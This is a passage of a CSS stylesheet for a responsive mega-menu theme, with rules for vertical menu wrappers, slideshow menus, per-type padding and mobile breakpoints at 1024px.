               border-radius: 0px 0px 4px 4px;
               -webkit-border-radius: 0px 0px 4px 4px;
               -moz-border-radius: 0px 0px 4px 4px;
          }
          
          .megamenu-type-20 #main .megamenu-background .vertical .megamenu-wrapper {
               border-radius: 0px 0px 5px 5px;
               -webkit-border-radius: 0px 0px 5px 5px;
               -moz-border-radius: 0px 0px 5px 5px;
               background-image: url(../img/bg-vertical-megamenu-toys2.png) !important;
               background-position: top right !important;
               background-repeat: no-repeat !important;
               -webkit-box-shadow: 0px 1px 1px 0px rgba(0,0,0,0.4);
               -moz-box-shadow: 0px 1px 1px 0px rgba(0,0,0,0.4);
               box-shadow: 0px 1px 1px 0px rgba(0,0,0,0.4);
          }
          
          .megamenu-type-34 #main .megamenu-background .vertical .megamenu-wrapper {
               background: #262626 !important;
          }
          
          .megamenu-type-25 #main .megamenu-background .vertical .megamenu-wrapper {
               border-radius: 0px 0px 4px 4px;
               -webkit-border-radius: 0px 0px 4px 4px;
               -moz-border-radius: 0px 0px 4px 4px;
          }
          
          .megamenu-type-21 #main .megamenu-background .vertical .megamenu-wrapper {
               border-radius: 0px 0px 2px 2px;
               -webkit-border-radius: 0px 0px 2px 2px;
               -moz-border-radius: 0px 0px 2px 2px;
               background-image: url(../img/bg-vertical-megamenu-cleaning.png) !important;
               background-position: top right !important;
               background-repeat: no-repeat !important;
          }
     
          #main .megamenu-background .vertical:hover .megamenu-wrapper,
          .common-home.show-vertical-megamenu #main .megamenu-background .vertical .megamenu-wrapper,
          body[class*="product-category-"].show-vertical-megamenu-category-page #main .megamenu-background .vertical .megamenu-wrapper,
          body[class*="product-product-"].show-vertical-megamenu-product-page #main .megamenu-background .vertical .megamenu-wrapper {
               visibility: visible;
               opacity: 1;
               z-index: 1;
               margin-top: 0px;
          }
          
               .megamenu-type-4 #main .megamenu-background .vertical:hover .megamenu-wrapper {
                    margin-top: 2px;
               }
     
          #main .megamenu-background .vertical .megamenu-wrapper ul.megamenu > li {
          }
          
               #main .megamenu-background .vertical ul.megamenu > li > a {
                    padding-left: 45px;
               }
               
                    .megamenu-type-4 #main .megamenu-background .vertical ul.megamenu > li > a {
                         padding-left: 30px;
                         padding-top: 11px;
                         padding-bottom: 10px;
                    }
                    
                    .megamenu-type-14 #main .megamenu-background .vertical ul.megamenu > li > a {
                         padding-left: 30px;
                         padding-top: 13px;
                         padding-bottom: 12px;
                    }
                    
                    .megamenu-type-20 #main .megamenu-background .vertical ul.megamenu > li > a {
                         padding: 4px 30px 4px 30px;
                    }
                    
                         .megamenu-type-20 .megamenu-background .vertical ul.megamenu > li {
                              border: none !important;
                              background: none !important;
                         }
                    
                         .megamenu-type-20 #main .megamenu-background .vertical ul.megamenu > li:last-child {
                              border-radius: 0px 0px 5px 5px;
                              -webkit-border-radius: 0px 0px 5px 5px;
                              -moz-border-radius: 0px 0px 5px 5px;
                         }
                         
                    .megamenu-type-34 #main .megamenu-background .vertical ul.megamenu > li > a {
                         padding: 4px 30px 4px 30px;
                    }
                    
                         .megamenu-type-34 .megamenu-background .vertical ul.megamenu > li {
                              border: none !important;
                              background: none !important;
                         }
                         
                    .megamenu-type-28 #main .megamenu-background .vertical ul.megamenu > li > a {
                         padding: 20px 30px 17px 30px;
                    }
                         
                    .megamenu-type-25 #main .megamenu-background .vertical ul.megamenu > li > a {
                         padding: 4px 30px 4px 30px;
                    }
                    
                         .megamenu-type-25 .megamenu-background .vertical ul.megamenu > li {
                              border: none !important;
                              background: none !important;
                         }
                         
                    .megamenu-type-21 #main .megamenu-background .vertical ul.megamenu > li > a {
                         padding: 4px 30px 4px 30px;
                    }
                    
                         .megamenu-type-21 .megamenu-background .vertical ul.megamenu > li {
                              border: none !important;
                              background: none !important;
                         }
                    
                         .megamenu-type-21 #main .megamenu-background .vertical ul.megamenu > li:last-child {
                              border-radius: 0px 0px 2px 2px;
                              -webkit-border-radius: 0px 0px 2px 2px;
                              -moz-border-radius: 0px 0px 2px 2px;
                         }
                    
                    .megamenu-type-15 #main .megamenu-background .vertical ul.megamenu > li > a {
                         padding-left: 30px;
                    }
                    
                    .megamenu-type-10 #main .megamenu-background .vertical ul.megamenu > li > a {
                         padding-left: 30px;
                    }
                    
                    .megamenu-type-17 #main .megamenu-background .vertical ul.megamenu > li > a {
                         padding-left: 30px;
                    }
                    
                    .megamenu-type-5 #main .megamenu-background .vertical ul.megamenu > li > a {
                         padding-left: 35px;
                    }
                    
                    .megamenu-type-6 #main .megamenu-background .vertical ul.megamenu > li > a {
                         padding-left: 35px;
                    }
                    
                    .megamenu-type-9 #main .megamenu-background .vertical ul.megamenu > li > a {
                         padding-left: 35px;
                    }
                    
                    .megamenu-type-19 #main .megamenu-background .vertical ul.megamenu > li > a {
                         padding-left: 35px;
                    }
                    
                    .megamenu-type-27 #main .megamenu-background .vertical ul.megamenu > li > a {
                         padding-left: 35px;
                    }
               
                    .standard-body #main .fixed .megamenu-background .vertical ul.megamenu > li > a {
                         padding-left: 40px;
                    }

                     #main .megamenu-background .vertical ul.megamenu > li.with-sub-menu > a:after {
                         left: 20px;
                    }
                    
                          #main .megamenu-background .vertical ul.megamenu > li.with-sub-menu:hover > a:after {
                              left: 45px;
                         }
                         
                     .megamenu-type-15 #main .megamenu-background .vertical ul.megamenu > li.with-sub-menu > a:after {
                         left: 10px;
                    }
                    
                          .megamenu-type-15 #main .megamenu-background .vertical ul.megamenu > li.with-sub-menu:hover > a:after {
                              left: 30px;
                         }
               
                     #main .megamenu-background .vertical ul.megamenu > li.with-sub-menu:hover > a {
                         padding-left: 65px;
                    }
                    
                     .megamenu-type-15 #main .megamenu-background .vertical ul.megamenu > li.with-sub-menu:hover > a {
                         padding-left: 50px;
                    }
                    
                     .megamenu-type-20 #main .megamenu-background .vertical ul.megamenu > li.with-sub-menu > a:after {
                         left: 10px;
                         top: 10px;
                    }
                    
                         .megamenu-type-20 #main .megamenu-background .vertical ul.megamenu > li.with-sub-menu > a:before {
                              top: 10px;
                         }
                    
                          .megamenu-type-20 #main .megamenu-background .vertical ul.megamenu > li.with-sub-menu:hover > a:after {
                              left: 30px;
                         }
                         
                          .megamenu-type-20 #main .megamenu-background .vertical ul.megamenu > li.with-sub-menu:hover > a {
                              padding-left: 50px;
                         }
                         
                     .megamenu-type-34 #main .megamenu-background .vertical ul.megamenu > li.with-sub-menu > a:after {
                         left: 10px;
                         top: 10px;
                    }
                    
                         .megamenu-type-34 #main .megamenu-background .vertical ul.megamenu > li.with-sub-menu > a:before {
                              top: 10px;
                         }
                    
                          .megamenu-type-34 #main .megamenu-background .vertical ul.megamenu > li.with-sub-menu:hover > a:after {
                              left: 30px;
                         }
                         
                          .megamenu-type-34 #main .megamenu-background .vertical ul.megamenu > li.with-sub-menu:hover > a {
                              padding-left: 50px;
                         }
                         
                     .megamenu-type-28 #main .megamenu-background .vertical ul.megamenu > li.with-sub-menu > a:after {
                         left: 10px;
                         top: 10px;
                    }
                    
                         .megamenu-type-28 #main .megamenu-background .vertical ul.megamenu > li.with-sub-menu > a:before {
                              top: 10px;
                         }
                    
                          .megamenu-type-28 #main .megamenu-background .vertical ul.megamenu > li.with-sub-menu:hover > a:after {
                              left: 30px;
                         }
                         
                          .megamenu-type-28 #main .megamenu-background .vertical ul.megamenu > li.with-sub-menu:hover > a {
                              padding-left: 50px;
                         }
                         
                     .megamenu-type-25 #main .megamenu-background .vertical ul.megamenu > li.with-sub-menu > a:after {
                         left: 10px;
                         top: 10px;
                    }
                    
                         .megamenu-type-25 #main .megamenu-background .vertical ul.megamenu > li.with-sub-menu > a:before {
                              top: 10px;
                         }
                    
                          .megamenu-type-25 #main .megamenu-background .vertical ul.megamenu > li.with-sub-menu:hover > a:after {
                              left: 30px;
                         }
                         
                          .megamenu-type-25 #main .megamenu-background .vertical ul.megamenu > li.with-sub-menu:hover > a {
                              padding-left: 50px;
                         }
                         
                     .megamenu-type-21 #main .megamenu-background .vertical ul.megamenu > li.with-sub-menu > a:after {
                         left: 10px;
                         top: 10px;
                    }
                    
                         .megamenu-type-21 #main .megamenu-background .vertical ul.megamenu > li.with-sub-menu > a:before {
                              top: 10px;
                         }
                    
                          .megamenu-type-21 #main .megamenu-background .vertical ul.megamenu > li.with-sub-menu:hover > a:after {
                              left: 30px;
                         }
                         
                          .megamenu-type-21 #main .megamenu-background .vertical ul.megamenu > li.with-sub-menu:hover > a {
                              padding-left: 50px;
                         }
          
/* @end */

/* @group MegaMenu Vertical Slideshow */

.slideshow-modules {
     position: relative;
     z-index: 22;
}  

.slideshow-modules .vertical {
     position: relative;
}
          
.slideshow-modules .vertical #menuHeading {
     margin: 0px;
     cursor: pointer;
}
     .slideshow-modules .vertical .megamenuToogle-wrapper .megamenuToogle-pattern {
          background: none;
     }
     
     .slideshow-modules .vertical .megamenuToogle-wrapper .container {
          padding-top: 24px !important;
          padding-bottom: 25px !important;
     }
     
          .megamenu-type-18 .slideshow-modules .vertical .megamenuToogle-wrapper .container {
               padding-top: 25px !important;
               padding-bottom: 24px !important;
          }
          
          .megamenu-type-18 .slideshow-modules .vertical .megamenuToogle-wrapper .container:before {
               width: 16px;
               height: 4px;
               display: block;
               content: '';
               position: absolute;
               background: #000;
               top: 27px;
               right: 30px;
               transition: all 0.2s ease-in-out;
               -webkit-transition: all 0.2s ease-in-out;
               -moz-transition: all 0.2s ease-in-out;
          }
          
          .megamenu-type-18 .slideshow-modules .vertical .megamenuToogle-wrapper .container:after {
               width: 16px;
               height: 4px;
               display: block;
               content: '';
               position: absolute;
               background: #000;
               top: 33px;
               right: 30px;
               margin: 0px;
               transition: all 0.2s ease-in-out;
               -webkit-transition: all 0.2s ease-in-out;
               -moz-transition: all 0.2s ease-in-out;
          }
          
          .megamenu-type-18 .slideshow-modules .vertical .megamenuToogle-wrapper:before {
               width: 16px;
               height: 4px;
               display: block;
               content: '';
               position: absolute;
               background: #000;
               top: 39px;
               right: 30px;
               transition: all 0.2s ease-in-out;
               -webkit-transition: all 0.2s ease-in-out;
               -moz-transition: all 0.2s ease-in-out;
          }
     
     #main .slideshow-modules .vertical .megamenu-wrapper {
          position: absolute;
          width: 100%;
          visibility: hidden;
          opacity: 0;
          z-index: -100;
          margin-top: 20px;
          transition: all 0.2s ease-in;
          -webkit-transition: all 0.2s ease-in;
          -moz-transition: all 0.2s ease-in;
     }

          #main .slideshow-modules .vertical:hover .megamenu-wrapper,
          .common-home.show-vertical-megamenu #main .slideshow-modules .vertical .megamenu-wrapper,
          body[class*="product-category-"].show-vertical-megamenu-category-page #main .slideshow-modules .vertical .megamenu-wrapper,
          body[class*="product-product-"].show-vertical-megamenu-product-page #main .slideshow-modules .vertical .megamenu-wrapper {
               visibility: visible;
               opacity: 1;
               z-index: 1;
               margin-top: 0px;
          }
     
          #main .slideshow-modules .vertical .megamenu-wrapper ul.megamenu > li {
               position: static;
          }
               
               #main .slideshow-modules .vertical .megamenu-wrapper ul.megamenu > li > a {
                    padding-top: 21px;
                    padding-bottom: 16px;
               }
               
                    .megamenu-type-18 #main .slideshow-modules .vertical .megamenu-wrapper ul.megamenu > li > a {
                         padding-top: 11px;
                         padding-bottom: 6px;
                    }
               
                    #main .slideshow-modules .vertical ul.megamenu > li.with-sub-menu > a:before,
                    #main .slideshow-modules .vertical ul.megamenu > li.with-sub-menu > a:after {
                         top: 26px;
                    }
                    
                         .megamenu-type-18 #main .slideshow-modules .vertical ul.megamenu > li.with-sub-menu > a:before,
                         .megamenu-type-18 #main .slideshow-modules .vertical ul.megamenu > li.with-sub-menu > a:after {
                              top: 17px;
                         }

                    #main .slideshow-modules .vertical ul.megamenu > li > .sub-menu {
                         top: 0;
                    }
                    
                         #main .slideshow-modules .vertical ul.megamenu > li > .sub-menu .arrow {
                              display: none;
                         }
                    
                    #main .slideshow-modules .vertical .megamenu-wrapper ul.megamenu > li > a img {
                         -webkit-filter: grayscale(100%);
                         -moz-filter: grayscale(100%);
                         -o-filter: grayscale(100%);
                         -ms-filter: grayscale(100%);
                         filter: grayscale(100%);
                         transition: all 0.2s ease-in;
                         -webkit-transition: all 0.2s ease-in;
                         -moz-transition: all 0.2s ease-in;
                    }
                    
                         #main .slideshow-modules .vertical .megamenu-wrapper ul.megamenu > li.active > a img,
                         #main .slideshow-modules .vertical .megamenu-wrapper ul.megamenu > li:hover > a img {
                              -webkit-filter: grayscale(0%);
                              -moz-filter: grayscale(0%);
                              -o-filter: grayscale(0%);
                              -ms-filter: grayscale(0%);
                              filter: grayscale(0%);
                         }
          
/* @end */
          
/* @group 4. Responsive
------------------*/

@media (max-width: 1024px) {

     /* @group Image category */
     
     .responsive ul.megamenu li .sub-menu .content .static-menu .categories-image-right,
     .responsive ul.megamenu li .sub-menu .content .static-menu .categories-image-top {
          display: none;
     }
     
          .responsive ul.megamenu li .sub-menu .content .static-menu .categories-image-right > div > ul {
               display: block !important;
          }
     
     .responsive ul.megamenu li .sub-menu .content .static-menu .left-categories-image-right {
          float: none;
          width: 100%;
          padding: 0px;
     }
     
     .responsive ul.megamenu li .sub-menu .content .static-menu .right-categories-image-right {
          display: none;
     }
     
     .responsive ul.megamenu li .sub-menu .content .static-menu .left-categories-image-left {
          display: none;
     }
     
     .responsive ul.megamenu li .sub-menu .content .static-menu .right-categories-image-left {
          float: none;
          width: 100%;
          padding: 0px;
     }
     
     /* @end */
     
     /* @group Submenu */
     
     .responsive ul.megamenu .sub-menu .content {
          padding: 20px 30px !important;
     }
	
	     .responsive .header-type-3 ul.megamenu .sub-menu .content {
	          padding: 20px 25px !important;
	     }
	     
	     .responsive .megamenu-type-6 ul.megamenu .sub-menu .content {
	          padding: 20px 25px !important;
	     }
	     
	     .responsive .megamenu-type-9 ul.megamenu .sub-menu .content {
	          padding: 20px 25px !important;
	     }
	     
	     .responsive .megamenu-type-19 ul.megamenu .sub-menu .content {
	          padding: 20px 25px !important;
	     }
	     
	     .responsive .megamenu-type-5 ul.megamenu .sub-menu .content {
	          padding: 20px 25px !important;
	     }
	
	.responsive ul.megamenu .sub-menu .content .border {
		display: none;
	}
	
	.responsive ul.megamenu .sub-menu .content .row {
		margin: 0px -30px;
		padding: 0px;
	}
	
	     .responsive .header-type-3 ul.megamenu .sub-menu .content .row {
	          margin: 0px -25px;
	     }
	
		.responsive ul.megamenu .sub-menu .content .row > div {
			margin-top: 20px;
			border-top: 1px solid #e6e6e6;
			padding-top: 20px;
			padding-left: 30px;
			background: none !important;
			padding-right: 30px;
		}
		
		     .responsive .header-type-3 ul.megamenu .sub-menu .content .row > div {
		          padding-left: 25px;
		          padding-right: 25px;
		     }
		
			.responsive ul.megamenu .sub-menu .content .row:first-of-type > div:first-child {
				margin-top: 0px;
				border-top: none;
				padding-top: 0px;
			}
			
			.responsive ul.megamenu .sub-menu .content .row:first-of-type > div.mobile-disabled + .mobile-enabled {
				margin-top: 0px;
				border-top: none;
				padding-top: 0px;
			}
			
			.responsive ul.megamenu .sub-menu .content .row:first-of-type > div.mobile-enabled + .mobile-disabled + .mobile-enabled,
			.responsive ul.megamenu .sub-menu .content .row:first-of-type > div.mobile-enabled + .mobile-disabled  + .mobile-disabled + .mobile-enabled,
			.responsive ul.megamenu .sub-menu .content .row:first-of-type > div.mobile-enabled + .mobile-disabled  + .mobile-disabled + .mobile-disabled + .mobile-enabled,
			.responsive ul.megamenu .sub-menu .content .row:first-of-type > div.mobile-enabled + .mobile-disabled  + .mobile-disabled + .mobile-disabled + .mobile-disabled + .mobile-enabled  {
				margin-top: 20px;
				border-top: 1px solid #e6e6e6;
				padding-top: 20px;
			}
			
	/* @end */
			
	/* @group Open Categories */
	
	.responsive ul.megamenu li .menu > ul > li {
		position: relative;
	}
	
		.responsive ul.megamenu .menu > ul > li.active > .close-categories {
			display: block !important;
			position: absolute;
			top: 0;
			right: 14px;
			height: 45px;
			cursor: pointer;
		}
		
		     .responsive .megamenu-type-6 ul.megamenu .menu > ul > li > .close-categories {
		          right: 7px;
		     }
		     
		     .responsive .megamenu-type-9 ul.megamenu .menu > ul > li > .close-categories {
		          right: 7px;
		     }
		     
		     .responsive .megamenu-type-19 ul.megamenu .menu > ul > li > .close-categories {
		          right: 7px;
		     }
		     
		     .responsive .megamenu-type-5 ul.megamenu .menu > ul > li > .close-categories {
		          right: 7px;
		     }
		
		     .responsive .standard-body .fixed ul.megamenu .menu > ul > li.active > .close-categories {
		          right: 13px;
		     }
		     
		     .responsive .vertical ul.megamenu .menu > ul > li.active > .close-categories {
		          right: 5px;
		     }
		     
		     .responsive #main .header-type-3 ul.megamenu .menu > ul > li.active > .close-categories {
		          right: 7px;
		     }
		
			.responsive ul.megamenu .menu > ul > li.active > .close-categories:before {
				content: "-";
				font-family: Arial;
				font-weight: 300;
				font-size: 30px;
				line-height: 46px;
				padding: 0px 18px;
			}
		
		.responsive ul.megamenu .menu > ul > li > .open-categories {
			display: block !important;
			position: absolute;
			top: 0;
			right: 14px;
			height: 45px;
			cursor: pointer;
		}
		
		     .responsive .megamenu-type-6 ul.megamenu .menu > ul > li > .open-categories {
		          right: 7px;
		     }
		     
		     .responsive .megamenu-type-9 ul.megamenu .menu > ul > li > .open-categories {
		          right: 7px;
		     }
		     
		     .responsive .megamenu-type-19 ul.megamenu .menu > ul > li > .open-categories {
		          right: 7px;
		     }
		     
		     .responsive .megamenu-type-5 ul.megamenu .menu > ul > li > .open-categories {
		          right: 7px;
		     }
		
		     .responsive .standard-body .fixed ul.megamenu .menu > ul > li > .open-categories {
		          right: 13px;
		     }
		     
		     .responsive .vertical ul.megamenu .menu > ul > li > .open-categories {
		          right: 5px;
		     }
		     
		     .responsive #main .header-type-3 ul.megamenu .menu > ul > li > .open-categories {
		          right: 7px;
		     }
		
			.responsive ul.megamenu .menu > ul > li.active > .open-categories {
				display: none !important;
			}
		
			.responsive ul.megamenu li .open-categories:before {
				content: "+";
				font-family: Arial;
				font-weight: 300;
				font-size: 20px;
				line-height: 50px;
				padding: 0px 17px;
			}
			
			.responsive #main ul.megamenu li .menu > ul > li .visible,
			.responsive #main ul.megamenu li .menu > ul > li > ul {
				display: none;
			}
			
				.responsive #main ul.megamenu li .menu > ul > li.active .visible,
				.responsive #main ul.megamenu li .menu > ul > li.active > ul {
				}
				
	/* @end */
			
	/* @group Categories -> Hover Menu & Static Menu */
	
	.responsive ul.megamenu li .sub-menu .content .hover-menu.matrialarts-menu {
          padding: 0px !important;
	}
	
	.responsive ul.megamenu li .sub-menu .content .hover-menu .menu,
	.responsive ul.megamenu li .sub-menu .content .static-menu .menu {
		position: relative;
		margin: -20px -30px;
		overflow: hidden;
	}     
	
	     .responsive .megamenu-type-6 ul.megamenu li .sub-menu .content .hover-menu .menu,
	     .responsive .megamenu-type-6 ul.megamenu li .sub-menu .content .static-menu .menu {
	          margin: -20px -25px;
	     }
	     
	     .responsive .megamenu-type-9 ul.megamenu li .sub-menu .content .hover-menu .menu,
	     .responsive .megamenu-type-9 ul.megamenu li .sub-menu .content .static-menu .menu {
	          margin: -20px -25px;
	     }
	     
	     .responsive .megamenu-type-19 ul.megamenu li .sub-menu .content .hover-menu .menu,
	     .responsive .megamenu-type-19 ul.megamenu li .sub-menu .content .static-menu .menu {
	          margin: -20px -25px;
	     }
	     
	     .responsive .megamenu-type-5 ul.megamenu li .sub-menu .content .hover-menu .menu,
	     .responsive .megamenu-type-5 ul.megamenu li .sub-menu .content .static-menu .menu {
	          margin: -20px -25px;
	     }

	     .responsive #main .header-type-3 ul.megamenu li .sub-menu .content .hover-menu .menu,
	     .responsive #main .header-type-3 ul.megamenu li .sub-menu .content .static-menu .menu {
	          margin: -20px -25px;
	     }
	
		.responsive ul.megamenu li .sub-menu .content .hover-menu .menu ul,
		.responsive ul.megamenu li .sub-menu .content .static-menu .menu ul {
			margin: 0px !important;
			padding: 0px !important;
			min-height: 0px !important;
		}
	
		.responsive ul.megamenu li .sub-menu .content .hover-menu .menu ul li,
		.responsive ul.megamenu li .sub-menu .content .static-menu .menu ul li {
			border-top: 1px solid #e5e5e5;
			margin: 0px;
			background: none;
			float: none;
		}
		
			.responsive ul.megamenu li .sub-menu .content .static-menu .menu ul li:before {
				display: none;
			}
		
			.responsive ul.megamenu li .sub-menu .content .hover-menu .menu > ul:first-child > li:first-child,
			.responsive ul.megamenu li .sub-menu .content .static-menu .menu > ul:first-child > li:first-child {
				border-top: none;
			}
			
			.responsive ul.megamenu li .sub-menu .content .hover-menu .menu ul li a,
			.responsive ul.megamenu li .sub-menu .content .static-menu .menu ul li a {
				display: block;
				padding: 13px 30px 10px 30px;
				font-size: 14px;
				font-weight: 300;
				background: #fff;
				font-family: Poppins;
				color: #000;
			}
			
			     .responsive .megamenu-type-6 ul.megamenu li .sub-menu .content .hover-menu .menu ul li a,
			     .responsive .megamenu-type-6 ul.megamenu li .sub-menu .content .static-menu .menu ul li a  {
			          padding-left: 25px;
			          padding-right: 25px;
			     }
			     
			     .responsive .megamenu-type-9 ul.megamenu li .sub-menu .content .hover-menu .menu ul li a,
			     .responsive .megamenu-type-9 ul.megamenu li .sub-menu .content .static-menu .menu ul li a  {
			          padding-left: 25px;
			          padding-right: 25px;
			     }
			     
			     .responsive .megamenu-type-19 ul.megamenu li .sub-menu .content .hover-menu .menu ul li a,
			     .responsive .megamenu-type-19 ul.megamenu li .sub-menu .content .static-menu .menu ul li a  {
			          padding-left: 25px;
			          padding-right: 25px;
			     }
			     
			     .responsive .megamenu-type-5 ul.megamenu li .sub-menu .content .hover-menu .menu ul li a,
			     .responsive .megamenu-type-5 ul.megamenu li .sub-menu .content .static-menu .menu ul li a  {
			          padding-left: 25px;
			          padding-right: 25px;
			     }
			
			     .responsive .vertical ul.megamenu li .sub-menu .content .hover-menu .menu ul li a,
			     .responsive .vertical ul.megamenu li .sub-menu .content .static-menu .menu ul li a {
			          padding-left: 25px;
			          padding-right: 25px;
			     }
			     
			     .responsive .megamenu-background .vertical ul.megamenu li .sub-menu .content .hover-menu .menu ul li a,
			     .responsive .megamenu-background .vertical ul.megamenu li .sub-menu .content .static-menu .menu ul li a {
			          padding-left: 30px;
			          padding-right: 30px;
			     }

			     .responsive #main .header-type-3 ul.megamenu li .sub-menu .content .hover-menu .menu ul li a,
			     .responsive #main .header-type-3 ul.megamenu li .sub-menu .content .static-menu .menu ul li a {
			          padding: 11px 25px;
			     }
			
				.responsive ul.megamenu li .sub-menu .content .hover-menu .menu ul li ul li a,
				.responsive ul.megamenu li .sub-menu .content .static-menu .menu ul li ul li a {
					font-size: 13px;
				}
			
				.responsive ul.megamenu li .sub-menu .content .hover-menu .menu ul li a:hover,
				.responsive ul.megamenu li .sub-menu .content .static-menu .menu ul li a:hover,
				.responsive ul.megamenu li .sub-menu .content .hover-menu .menu ul li.active > a,
				.responsive ul.megamenu li .sub-menu .content .static-menu .menu ul li.active > a {
					background: #fafafa;
				}
				
				.responsive ul.megamenu li .sub-menu .content .hover-menu .menu ul li a:before,
				.responsive ul.megamenu li .sub-menu .content .static-menu .menu ul li a:before,
				.responsive ul.megamenu li .sub-menu .content .hover-menu .menu ul li a:after,
				.responsive ul.megamenu li .sub-menu .content .static-menu .menu ul li a:after {
					display: none;
				}
				
			.responsive ul.megamenu li .sub-menu .content .hover-menu .menu ul ul,
			.responsive ul.megamenu li .sub-menu .content .static-menu .menu ul ul {
				margin: 0px !important;
				padding: 0px !important;
			}
			
				.responsive #main ul.megamenu li .sub-menu .content .hover-menu .menu ul ul li a,
				.responsive #main ul.megamenu li .sub-menu .content .static-menu .menu ul ul li a {
					padding-left: 40px !important;
				}
				
					.responsive #main ul.megamenu li .sub-menu .content .hover-menu .menu ul ul ul li a,
					.responsive #main ul.megamenu li .sub-menu .content .static-menu .menu ul ul ul li a {
						padding-left: 60px !important;
					}
					
			.responsive ul.megamenu .sub-menu .content .static-menu .row > div {
				padding: 0px 20px !important;
			}
			
			.responsive .static-menu .visible {
				padding: 0px !important;
			}
			
			.responsive ul.megamenu li .sub-menu .content .static-menu > .menu > ul > li {
				padding: 0px;
			}
			
	/* @end */
	
	.responsive .megamenu-type-10 .megamenu-background .vertical .megamenuToogle-wrapper .container {
	     padding-left: 25px !important;
	}
	
	     .responsive .megamenu-type-10 #main .megamenu-background .vertical ul.megamenu > li > a {
	          padding-left: 25px !important;
	     }
	     
	.responsive .megamenu-type-17 .megamenu-background .vertical .megamenuToogle-wrapper .container {
	     padding-left: 25px !important;
	}
	
	     .responsive .megamenu-type-17 #main .megamenu-background .vertical ul.megamenu > li > a {
	          padding-left: 25px !important;
	     }
}

@media (max-width: 1024px) {

     .responsive .megamenu-type-21 .megamenu-background > div,
     .responsive .megamenu-type-20 .megamenu-background > div,
     .responsive .megamenu-type-34 .megamenu-background > div,
     .responsive .megamenu-type-25 .megamenu-background > div, 
     .responsive .megamenu-type-10 .megamenu-background > div {
          background: none;
     }

	/* @group Submenu background image */
	
	.responsive ul.megamenu li .sub-menu .content {
		background-image: none !important;
	}
	
	/* @end */

	/* @group MegaMenu Vertical */
	
	.responsive .mega-menu-modules .vertical.mobile-disabled {
	     display: none !important;
	}
	
	     .responsive .vertical ul.megamenu > li {
	          position: relative !important;
	          padding: 0px !important;
	          border-left: none !important;
	          border-right: none !important;
	     }
	
		.responsive .vertical ul.megamenu > li.click:before, 
		.responsive .vertical ul.megamenu > li.hover:before {
			display: none;
		}
		
		.responsive #main .vertical ul.megamenu > li > a {
		     padding-left: 30px !important;
		}
		
               .responsive .megamenu-type-4 #main header .vertical ul.megamenu > li > a,
               .responsive .megamenu-type-14 #main header .vertical ul.megamenu > li > a,
               .responsive .megamenu-type-5 #main header .vertical ul.megamenu > li > a,
               .responsive .megamenu-type-6 #main header .vertical ul.megamenu > li > a,
               .responsive .megamenu-type-9 #main header .vertical ul.megamenu > li > a,
               .responsive .megamenu-type-19 #main header .vertical ul.megamenu > li > a,
               .responsive .megamenu-type-10 #main header .vertical ul.megamenu > li > a,
               .responsive .megamenu-type-17 #main header .vertical ul.megamenu > li > a,
               .responsive .megamenu-type-20 #main header .vertical ul.megamenu > li > a,
               .responsive .megamenu-type-34 #main header .vertical ul.megamenu > li > a,
               .responsive .megamenu-type-28 #main header .vertical ul.megamenu > li > a,
               .responsive .megamenu-type-26 #main header .vertical ul.megamenu > li > a,
               .responsive .megamenu-type-25 #main header .vertical ul.megamenu > li > a,
               .responsive .megamenu-type-21 #main header .vertical ul.megamenu > li > a,
               .responsive #main .main-content .vertical ul.megamenu > li > a {
                    padding-left: 25px !important;
               }
		
		.responsive .mega-menu-modules > div:first-child > div {
		     margin-right: -30px !important;
		}

		.responsive .mega-menu-modules > div:first-child .vertical #menuHeading {
		     margin-top: 0px !important;
		}
		
		.responsive .megamenu-background .vertical .megamenuToogle-wrapper .megamenuToogle-pattern {
		     background-image: none;
		}
		
		     .responsive #main .vertical .megamenuToogle-wrapper .container {
		          padding-left: 30px !important;
		          height: auto !important;
		     }
		     
		          .responsive .megamenu-type-4 #main header .vertical .megamenuToogle-wrapper .container,
		          .responsive .megamenu-type-14 #main header .vertical .megamenuToogle-wrapper .container,
		          .responsive .megamenu-type-5 #main header .vertical .megamenuToogle-wrapper .container,
		          .responsive .megamenu-type-6 #main header .vertical .megamenuToogle-wrapper .container,
		          .responsive .megamenu-type-9 #main header .vertical .megamenuToogle-wrapper .container,
		          .responsive .megamenu-type-19 #main header .vertical .megamenuToogle-wrapper .container,
		          .responsive .megamenu-type-10 #main header .vertical .megamenuToogle-wrapper .container,
		          .responsive .megamenu-type-17 #main header .vertical .megamenuToogle-wrapper .container,
		          .responsive .megamenu-type-20 #main header .vertical .megamenuToogle-wrapper .container,
		          .responsive .megamenu-type-34 #main header .vertical .megamenuToogle-wrapper .container,
		          .responsive .megamenu-type-28 #main header .vertical .megamenuToogle-wrapper .container,
		          .responsive .megamenu-type-26 #main header .vertical .megamenuToogle-wrapper .container,
		          .responsive .megamenu-type-25 #main header .vertical .megamenuToogle-wrapper .container,
		          .responsive .megamenu-type-21 #main header .vertical .megamenuToogle-wrapper .container,
		          .responsive #main .main-content .vertical .megamenuToogle-wrapper .container {
		               padding-left: 25px !important;
		          }
		
		.responsive .standard-body .full-width .megamenu-background .mega-menu-modules > div:first-child:before {
		     display: none;
		}
		
		.responsive .megamenu-background .vertical .megamenuToogle-wrapper {
		     background: #d9121f;
		}
		
		.responsive .megamenu-background .vertical .megamenuToogle-wrapper .container {
		     color: #fff;
		}

		.responsive .vertical ul.megamenu > li.with-sub-menu > a:before,
		.responsive .vertical ul.megamenu > li.with-sub-menu > a:after {
		     display: none;
		}
		
		.responsive #main .megamenu-background .vertical ul.megamenu > li.with-sub-menu:hover > a {
		     padding-left: 30px !important;
		}
		
		.responsive #main .megamenu-background .vertical .megamenu-wrapper {
		     visibility: visible;
		     opacity: 1;
		     z-index: 1;
		     margin-top: 0px !important;
		     position: relative;
		     margin-bottom: 30px;
		}
		
		.responsive .vertical .megamenu-wrapper {
			display: none !important;
		}
			
			.responsive .vertical.active .megamenu-wrapper {
				display: block !important;
			}
			
			.responsive .vertical .megamenuToogle-wrapper .container:before {
				content: '+' !important;
				float: right;
				font-size: 20px;
				line-height: 1.1;
				display: block !important;
				background: none !important;
			}
			
				.responsive .vertical.active .megamenuToogle-wrapper .container:before,
				.responsive .vertical .megamenuToogle-wrapper .container:after,
				.responsive .vertical .megamenuToogle-wrapper:before {
					display: none !important;
				}
		
		.responsive #main .slideshow-modules .vertical {
		     margin-left: -20px;
		     margin-right: -20px;
		}

		     .responsive #main .slideshow-modules .vertical .megamenu-wrapper {
		          visibility: visible;
		          opacity: 1;
		          z-index: 1;
		          margin-top: 0px !important;
		          position: relative;
		     }
		
	/* @end */
	
	/* @group MegaMenu Horizontal */
	
	.responsive .standard-body .full-width .megamenu-background .megaMenuToggle {
	     position: relative;
	}
	
